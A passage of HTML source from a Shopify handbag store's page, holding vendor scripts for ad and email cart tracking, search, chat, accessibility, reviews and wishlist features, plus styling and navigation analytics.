            if (this.readyState == 4 && this._url.includes("/add.js") && "" != "") {
              try {
                $.getJSON("/cart.js", function(data) {
                  var basketData = [];
                  var item;
                  if (!data.items || !data.items.length) return;
                  for (var i = 0; i < data.items.length; i++) {
                    item = data.items[i];
                    if (item.product_id == "") {
                      basketData.push({
                        id: item.product_id,
                        price: (typeof(item.price) != "number") ? item.price : (item.price/100),
                        quantity: item.quantity
                      });
                    }
                  }
                  window.criteo_q.push({
                    event: "addToCart",
                    ecpplugin: "shopify-cg",
                    product: basketData 
                  });
                });
              } catch (err) {
                // do nothing
              }
            }
          }, false);
          open.call(this, method, url, async, user, pass);
        };
      })(XMLHttpRequest.prototype.open);

      // fetch request catching
      const crtoMock = window.fetch;
      window.fetch = function() {
        return new Promise((resolve, reject) => {
          crtoMock.apply(this, arguments)
            .then((response) => {
              if(response.url.includes("/add.js") && response.type != "cors" && "" != ""){
                try {
                  $.getJSON("/cart.js", function(data) {
                    var basketData = [];
                    var item;
                    if (!data.items || !data.items.length) return;
                    for (var i = 0; i < data.items.length; i++) {
                      item = data.items[i];
                      if (item.product_id == "") {
                        basketData.push({
                          id: item.product_id,
                          price: (typeof(item.price) != "number") ? item.price : (item.price/100),
                          quantity: item.quantity
                        });
                      }
                    }
                    window.criteo_q.push({
                      event: "addToCart",
                      ecpplugin: "shopify-cg",
                      product: basketData 
                    });
                  });
                } catch (err) {
                  // do nothing
                }
              }
              resolve(response);
            })
            .catch((error) => {
              reject(error);
            })
        });
      }
    }, false);
  })();
</script>
    <!-- CRITEO END -->

    <!-- Klaviyo Add To Cart Tracking - Abandon Cart email trigger -->

    <script type="text/javascript">
      var _learnq = _learnq || [];
      function addedToCart() {
        fetch(`${window.location.origin}/cart.js`)
        .then(res => res.clone().json().then(data => {
          var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
          }
          // if (item !== 'undefined') {
          //   cart = Object.assign(cart, item)
          // }
          console.log("cart -> ", cart);
          console.log("KLAVIYO -> ", _learnq.push(['track', 'Added to Cart', cart]));
          
        }))
      } 
      // (function (ns, fetch) {
      //   ns.fetch = function() {
      //     const response = fetch.apply(this, arguments);
      //     response.then(res => {
      //       if (`${window.location.origin}/cart/add.js`
      //       	.includes(res.url)) {
      //         	addedToCart()
      //       }
      //     });
      //     return response
      //   }
      // }(window, window.fetch))
      // $(document).ajaxComplete(function(event, request, settings){
      //   if(settings.url == "/cart/add.js"){
      //       addedToCart()
      //   }
      // })</script>
      <!-- END, Klaviyo Add To Cart Tracking - Abandon Cart email trigger -->

      <style id="fast-simon-upsell-cross-sell-css">
        .fs-recommendation-price-container{
          align-items: start !important;
        }
        .fs-recommendation-product-image{
          object-fit: cover !important;
        } 
        .fs-recommendation-product-name-wrapper, .fs-recommendation-product-price{
          font-family: Montserrat, sans-serif !important;
          line-height: 20px !important;
          color: #000 !important;
        }

        .fs-recommendation-product-name-wrapper{
          font-weight: 400;
          text-align: left;
          font-size: 14px;
          letter-spacing: 0.25px;
          text-align: left !important;
          text-transform: uppercase;
          -webkit-line-clamp: 2;
          -webkit-box-orient: vertical;
          display: -webkit-box;
          white-space: normal !important;
        }

        .fs-recommendation-product-price{
          font-weight: 400;
          text-align: left;
          font-size: 14px;
          letter-spacing: 0.25px;
          padding-top: 2px;
          padding-bottom: 2px;
        }
        .flickity-button-icon {
          width: 20px;
          height: 20px;
          fill: #666;
          opacity: .5;
          background: transparent!important;
          border-radius: 0!important;
        }
        .fs-recommendation-button{
          display: none !important;
        }
        .fs-recommendation-button-ctsm{
          background: none;
          border: none;
          outline: none;
          cursor: pointer;
          font-size: 2em;
          color: #000;
          font-weight: 700;
        }
        .fs-recommendation-widget-title{
          text-transform: uppercase;
          font-family: var(--typeHeaderPrimary) !important;
        }
        @media only screen and (max-width: 768px) {
          .fs-recommendation-product-name-wrapper, .fs-recommendation-product-price{
      font-size: 11px;
        }
        }
      </style>
      
       
      <script type="text/javascript">
window.addEventListener('load', function(){



    Shopify.analytics.publish("customer", {
        "visitorType": "Guest"
    });

    // Not sure if this is possible in Checkout Extensibility 



    

    





        
           




}, false);
</script>
      
      <script type="text/javascript">
  document.addEventListener('DOMContentLoaded', function () {    
    
    // Start primary navigation click events
    const allPrimaryLinks = document.querySelectorAll('.site-navigation > .site-nav__item');

    allPrimaryLinks.forEach(link => {
      const linkElement = link.querySelector('.site-nav__link');
      const linkName = linkElement.textContent.trim();
      const linkURL = linkElement.getAttribute('href');
    
      if (!linkURL) {
        console.warn(`Link "${linkName}" does not have a valid href.`);
        return;
      }
    
      const isLoggedIn = false
      const isMobile = window.innerWidth <= 500;
    
      link.addEventListener('click', (event) => {
        // Prevent immediate navigation
        event.preventDefault();
        event.stopPropagation();
    
        // Publish analytics event
        Shopify.analytics.publish("nav_click_primary", {
          linkName,
          linkURL,
          isLoggedIn,
          isMobile,
        });
    
        // Navigate only after the event is processed
        navigateAfterEvent(linkURL).then(() => {
          window.location.href = linkURL; // Navigate to the intended page
        });
      });
    });
  
    // Start secondary navigation click events
    const allSecondaryLinks = document.querySelectorAll('.site-nav__dropdown a');

    allSecondaryLinks.forEach(link => {
      const linkName = link.textContent.trim();
      const linkURL = link.getAttribute('href');

      if (!linkURL) {
        console.warn(`Link "${linkName}" does not have a valid href.`);
        return;
      }

      const isLoggedIn = false
      const isMobile = window.innerWidth <= 500;

      link.addEventListener('click', (event) => {
        // Prevent immediate navigation
        event.preventDefault();
        event.stopPropagation();

        // Publish analytics event
        Shopify.analytics.publish("nav_click_secondary", {
          linkName,
          linkURL,
          isLoggedIn,
          isMobile,
        });

        // Navigate only after the event is processed
        navigateAfterEvent(linkURL).then(() => {
          window.location.href = linkURL; // Navigate to the intended page
        });
      });
    });

    // Functions
    function navigateAfterEvent(linkURL) {
      return new Promise((resolve) => {
       //console.log(`Setting up listener for analyticsPublished with linkURL: ${linkURL}`);
        
        function handleEvent(event) {
          //console.log('analyticsPublished event received:', event.detail);
          if (event.detail.linkURL === linkURL) {
            //console.log('Event matches. Resolving promise.');
            document.removeEventListener("analyticsPublished", handleEvent); // Clean up listener
            resolve(); // Resolve the promise
          }
        }
    
        document.addEventListener("analyticsPublished", handleEvent);
    
        // Dispatch the custom event
        const event = new CustomEvent("analyticsPublished", { detail: { linkURL } });
        //console.log('Dispatching analyticsPublished event:', event.detail);
        document.dispatchEvent(event);
      });
    }
  });
</script>
      
      

      

    <!-- Start WKND tag. Deploy at the beginning of document head. -->
    <!-- Tag for Hobo Bags (hobobags.com) -->
    <script>
      	(function(d) {
      		var e = d.createElement('script');
      		e.src = d.location.protocol + '//tag.wknd.ai/6046/i.js';
      		e.async = true;
      		d.getElementsByTagName("head")[0].appendChild(e);
      	}(document));
    </script>
    <!-- End WKND tag -->

    <!-- Fast Simon -->
    <script
      id="autocomplete-initilizer"
      src="https://fastsimon.akamaized.net/fast-simon-autocomplete-init.umd.js?mode=shopify&UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68&store=14420312118"
      async></script>
    <!-- Fast Simon -->
    <script src="//www.hobobags.com/cdn/shop/t/516/assets/yotpo-link.js?v=163112982430292589311734392541" defer="defer"></script>

    


    

    
    <style>
      #loop-onstore {
        width: 100% !important;
        z-index: 1002 !important;
      }
    </style>
    <script src="https://cdn.jsdelivr.net/npm/@loophq/onstore-sdk@latest/dist/loop-onstore-sdk.min.js"></script>
    <script>
         LoopOnstore.init({ 
         key: "a897a25d28384604a2fd4968689a21abd6015a88", 
         attach: "#cart_drawer__checkout_btn, .cart__checkout", 
         });
    </script>
    
    <script src="https://job-posting.ui-chunx.com/assets/build/static/js/job-listing.js" defer></script>
    <!-- Yotpo -->
    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/XbKdvu077Mq03kUc3ob55w" async>
  </script>
    <!-- end -->


    <script src="//www.hobobags.com/cdn/shop/t/516/assets/add-session-cookie.js?v=71515197031776394101710866587" type="text/javascript"></script>

    <!-- Gorgias Chat Widget Start OFF FOR LIVE EVENT -->
    <script id="gorgias-chat-widget-install-v3" src="https://config.gorgias.chat/bundle-loader/01J1CZ0ZHHGTN0X0TSJMVN9TXN"></script>
    <script>
      var initGorgiasChatPromise = (window.GorgiasChat) ? window.GorgiasChat.init() : new Promise(function (resolve) { window.addEventListener('gorgias-widget-loaded', function () { resolve();})});
       initGorgiasChatPromise.then(async () => { GorgiasChat.hidePoweredBy(true)})
    </script>
    <!--Gorgias Chat Widget End -->
    <!-- accessiBe Widget Start -->
    <script>
      (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : true, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#000000', triggerColor : '#000000', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })();
    </script>
  <!-- accessiBe Widget End -->

 
    <script>
      document.addEventListener("click", function (event) {
          const fastAcContainer = document.querySelector(".fast-ac-container");

          // Check if the clicked element is NOT the search bar or the autocomplete container
          if (fastAcContainer) {
              fastAcContainer.style.display = "none";
          }
      });
      
      // Reopen the container when clicking on the search bar
      document.querySelector(".site-header__search-form").addEventListener("click", function () {
          document.querySelector(".fast-ac-container").style.display = "block";
      });      
    </script>
     <!-- Expose the Swym Wishlist SHARE WISHLIST button -->
    

<script>
    function onSwymLoadCallback(swat) {
        // Function to attach the listener to a button
        const attachListener = (btn) => {
            btn.innerHTML = `    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 14 14" fill="currentColor">        <path d="M9.91666 12.8337C9.43055 12.8337 9.01735 12.6635 8.67707 12.3232C8.3368 11.983 8.16666 11.5698 8.16666 11.0837C8.16666 11.0253 8.18124 10.8892 8.21041 10.6753L4.11249 8.28366C3.95693 8.42949 3.77707 8.54373 3.57291 8.62637C3.36874 8.70901 3.14999 8.75033 2.91666 8.75033C2.43055 8.75033 2.01735 8.58019 1.67707 8.23991C1.3368 7.89963 1.16666 7.48644 1.16666 7.00033C1.16666 6.51421 1.3368 6.10102 1.67707 5.76074C2.01735 5.42046 2.43055 5.25033 2.91666 5.25033C3.14999 5.25033 3.36874 5.29164 3.57291 5.37428C3.77707 5.45692 3.95693 5.57116 4.11249 5.71699L8.21041 3.32533C8.19096 3.25727 8.17881 3.19164 8.17395 3.12845C8.16909 3.06526 8.16666 2.99477 8.16666 2.91699C8.16666 2.43088 8.3368 2.01769 8.67707 1.67741C9.01735 1.33713 9.43055 1.16699 9.91666 1.16699C10.4028 1.16699 10.816 1.33713 11.1562 1.67741C11.4965 2.01769 11.6667 2.43088 11.6667 2.91699C11.6667 3.4031 11.4965 3.8163 11.1562 4.15658C10.816 4.49685 10.4028 4.66699 9.91666 4.66699C9.68332 4.66699 9.46457 4.62567 9.26041 4.54303C9.05624 4.46039 8.87638 4.34616 8.72082 4.20033L4.62291 6.59199C4.64235 6.66005 4.6545 6.72567 4.65936 6.78887C4.66423 6.85206 4.66666 6.92255 4.66666 7.00033C4.66666 7.0781 4.66423 7.14859 4.65936 7.21178C4.6545 7.27498 4.64235 7.3406 4.62291 7.40866L8.72082 9.80033C8.87638 9.65449 9.05624 9.54026 9.26041 9.45762C9.46457 9.37498 9.68332 9.33366 9.91666 9.33366C10.4028 9.33366 10.816 9.5038 11.1562 9.84408C11.4965 10.1844 11.6667 10.5975 11.6667 11.0837C11.6667 11.5698 11.4965 11.983 11.1562 12.3232C10.816 12.6635 10.4028 12.8337 9.91666 12.8337ZM9.91666 11.667C10.0819 11.667 10.2205 11.6111 10.3323 11.4993C10.4441 11.3875 10.5 11.2489 10.5 11.0837C10.5 10.9184 10.4441 10.7798 10.3323 10.668C10.2205 10.5562 10.0819 10.5003 9.91666 10.5003C9.75138 10.5003 9.61284 10.5562 9.50103 10.668C9.38923 10.7798 9.33332 10.9184 9.33332 11.0837C9.33332 11.2489 9.38923 11.3875 9.50103 11.4993C9.61284 11.6111 9.75138 11.667 9.91666 11.667ZM2.91666 7.58366C3.08193 7.58366 3.22048 7.52776 3.33228 7.41595C3.44409 7.30415 3.49999 7.1656 3.49999 7.00033C3.49999 6.83505 3.44409 6.69651 3.33228 6.5847C3.22048 6.4729 3.08193 6.41699 2.91666 6.41699C2.75138 6.41699 2.61284 6.4729 2.50103 6.5847C2.38923 6.69651 2.33332 6.83505 2.33332 7.00033C2.33332 7.1656 2.38923 7.30415 2.50103 7.41595C2.61284 7.52776 2.75138 7.58366 2.91666 7.58366ZM9.91666 3.50033C10.0819 3.50033 10.2205 3.44442 10.3323 3.33262C10.4441 3.22081 10.5 3.08227 10.5 2.91699C10.5 2.75171 10.4441 2.61317 10.3323 2.50137C10.2205 2.38956 10.0819 2.33366 9.91666 2.33366C9.75138 2.33366 9.61284 2.38956 9.50103 2.50137C9.38923 2.61317 9.33332 2.75171 9.33332 2.91699C9.33332 3.08227 9.38923 3.22081 9.50103 3.33262C9.61284 3.44442 9.75138 3.50033 9.91666 3.50033Z" fill="currentColor" fill-opacity="0.8"></path>    </svg>    <span id="swymcs-share-tooltip">Share Wishlist</span>`;;
            if (btn.dataset.listenerAttached) return;
            btn.addEventListener("click", () => {
                    const activeTab = document.querySelector('.swym-storefront-layout-tab-button.swym-storefront-layout-tab-button-active');
                    const activeDataView = activeTab?.getAttribute('data-view');
                    const event = new CustomEvent('sw:renderShareWishlistUI', {
                        detail: {
                            lid: activeDataView === "tabSavedForLater" ? window.SwymStorefrontLayoutContext?.sflListId : window.SwymStorefrontLayoutContext?.DefaultList?.lid, 
                            lname: '',
                            list: activeDataView === "tabSavedForLater" ? window.SwymStorefrontLayoutContext?.sflList : window.SwymStorefrontLayoutContext?.DefaultList,
                            layoutType: window.SwymStorefrontLayoutContext?.Settings?.StorefrontLayoutType,
                            senderName: '',
                            activeDataView
                        }
                    });
                    console.log(event.detail);
                    window._swat.evtLayer.dispatchEvent(event);
            });
            btn.dataset.listenerAttached = "true";
        };
        // Create a MutationObserver to watch for new buttons
        const observer = new MutationObserver((mutationsList) => {
            mutationsList.forEach(mutation => {
            mutation.addedNodes.forEach(node => {
                if (node.nodeType !== 1) return;
                if (node.matches(".swym-storefront-layout-collection-option-button"))
                    attachListener(node);
                node.querySelectorAll?.(".swym-storefront-layout-collection-option-button").forEach(attachListener);
            });
            });
        });
        // Start observing the body for added elements
        observer.observe(document.body, { childList: true, subtree: true });
    }
      function renderWishlistCounter(swat) {    
    var counter_elems = document.querySelectorAll(".swym-count-indicator");
    if (swat.renderWishlistCount && counter_elems.length > 0) {
      counter_elems.forEach(function(elem) {
        swat.renderWishlistCount(elem, function(count, element) {
          console.log("wishlist count rendered", count, element);
        });
      });
    }
  }
    if (!window.SwymCallbacks) {
        window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(onSwymLoadCallback);
</script>

<style>
    #swym-storefront-layout-collection-option-button {
        padding: 0 !important;
        height: 49.5px !important;
        right: 20px !important;
        font-size: 14px;
        font-family: 'Montserrat';
        width: auto !important;
        span#swymcs-share-tooltip {
            margin-left: 10px;
        }
    }
    .swym-storefront-layout-action-tooltip-layout.swym-storefront-layout-show-action-tooltip-view:has(.share-collection-button) {
        display:none;
    }   
  
    button.swym-button.swym-add-to-wishlist-view-product.swym-iconbtnlink.swym-heart.swym-loaded {
       margin-right: 10px;
       font-size: 21px;
       display: flex;
        padding-top: 2%;
    }
    .swym-button.swym-add-to-wishlist-view-product.swym-added {
    opacity: 1 !important;
    }
    button.swym-button.swym-add-to-wishlist-view-product.swym-iconbtnlink.swym-heart.swym-loaded {
    margin-right: 10px;
    font-size: 21px;
    display: flex;
    padding-top: 2%;
}
.product-block--header {
        display: block !important;

    }
.wishlist_title_mobile {
justify-content: space-between;
}
</style>
    
  <div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-cloudflare.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=hobobags.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-AbEpqaklGb2U2U255a__10274264662263595587" class="shopify-block shopify-app-block">
<script>
  window.SwymCollectionsConfig = {
  'CollectionsSelectors': [],
  'CollectionsPosition': "top-right",
  'CollectionsIcon': "heart",
  'CollectionsButtonSize': 25,
  'CollectionsVerticalOffset': 0,
  'CollectionsHorizontalOffset': 0,
  'CollectionsProductLinkSelector': "-", 
  'CollectionsProductTileSelector': "-",
  'CollectionsVariantSelector': "false",
  'CollectionsVariantSelectorChooseActionText': "Choose or Create new Wishlist",
  'CollectionsCreateListTitle': "Name Your Wishlist",
  'CollectionsCreateListPlaceholder': "Enter wishlist name",
  'CollectionsCustomIconAdd': "",
  'CollectionsCustomIconAdded': "",
  'CollectionsIconColor': "#000000",
  'CollectionsIconThickness': "1.7",
}
</script>
<style>
  .swym-wishlist-collections-v2, .swym-wishlist-collections-v2 svg {border:unset; background:unset;  height: 25px!important;}
  .swym-wishlist-collections-icon-heart-filled, .swym-wishlist-collections-icon-heart-unfilled, .swym-wishlist-collections-icon-star-filled, .swym-wishlist-collections-icon-star-unfilled, .swym-wishlist-collections-icon-bookmark-unfilled, .swym-wishlist-collections-icon-bookmark-filled {fill: #000000;}
  .swym-wishlist-collections-v2 .swym-collections-social-count {color: #000000;}
</style>



<script>
  // Send heartbeat for collections button
  (function() {
    let collectionsButtonHeartbeatData = '';
    try {
      collectionsButtonHeartbeatData = JSON.parse(collectionsButtonHeartbeatData) || {};
    } catch (e) {
      collectionsButtonHeartbeatData = {};
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    let heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };

    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }
      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? collectionsButtonHeartbeatData?.editor : collectionsButtonHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;

      const extensionData = {
        extensionName: "add-to-wishlist-collections-button", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };

      /** Stop heartbeat
      triggerHeartbeat(extensionData, lastHeartbeat);
      */
    });
  })(); // IIFE to prevent polluting global scope
</script></div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.177.0';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '{"global-settings":{"icon":"heart","primaryColor":"#715745","secondaryColor":"#F2F2F2","storefrontLayoutType":"as-section","buttonType":{"displayIcon":true,"displayText":true,"style":"text"},"collectionsButtonPosition":{"position":"top-right","verticalOffset":0,"horizontalOffset":0},"pdpButtonPosition":{"position":"default","verticalOffset":0,"horizontalOffset":0},"enableStorefrontLayoutNotification":true,"storefrontLayoutDrawerWidth":400}}';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":true,"add-to-wishlist-pdp-button":true,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":false},"sfl-popup-v2":true,"control-centre":true,"multiple-wishlist":false,"social-count":{"enabledOnCollections":false}}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019aa4a5-9791-7186-bf44-fc96610a0655/wishlist-shopify-app-589/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3premium-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019aa4a5-9791-7186-bf44-fc96610a0655/wishlist-shopify-app-589/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/premcdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3premium-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};
      var unknown = {et: 0};
      window.SwymPageData = unknown;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "uy\/RcpsXxg+f+E4+4owR9kQrNz0ztuejjX6t6yT+IIM=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
